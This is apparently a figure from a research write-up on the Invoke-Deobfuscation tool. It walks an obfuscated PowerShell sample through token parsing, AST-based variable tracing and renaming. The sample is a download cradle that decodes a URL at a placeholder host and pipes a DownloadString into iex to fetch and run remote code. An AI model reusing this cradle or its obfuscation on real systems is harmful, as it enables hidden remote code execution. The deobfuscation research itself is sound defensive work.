 "{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | ie`x
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [TeXT.eNcOdINg]::Unicode.GetString([Convert]::FromBase64String($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (Ne`W-oB`JeCt Net.Web`C`lient).downloadstring($sdfs)

(a) Original Script

"{2}{0}{1}" -f 'ost h', 'ello', 'write-h' | Invoke-Expression
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = [text.encoding]::unicode.getstring([convert]::frombase64string($xdjmd + $lsffs))
.($psHoME[4]+$PShOmE[30]+'x') (New-Object net.webclient).downloadstring($sdfs)

(b) Token Parsing

Write-Host hello
$xdjmd = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$lsffs = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$sdfs = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')

(c) Recovery based on AST with Variable Tracing

Write-Host hello
$var0 = 'aAB0AHQAcABzADoALwAvAHQAZQBzAHQALgBjAG'
$var1 = '8AbQAvAG0AYQBsAHcAYQByAGUALgB0AHgAdAA='
$var2 = 'https://test.com/malware.txt'
.('iex') (New-Object net.webclient).downloadstring('https://test.com/malware.txt')

(d) Renaming and Reformatting

Fig. 7: The deobfuscation process of Invoke-Deobfuscation.

安全研究GoSSIP